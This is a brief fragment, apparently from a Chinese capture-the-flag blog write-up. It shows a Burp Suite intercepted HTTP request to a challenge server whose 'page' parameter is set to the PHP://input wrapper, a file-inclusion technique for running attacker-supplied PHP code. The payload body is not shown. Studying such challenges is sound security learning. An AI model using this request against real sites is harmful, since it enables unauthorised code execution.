 http://220.249.52.133:45015 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:45015
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
https://blog.csdn.net/FAFUxiaosong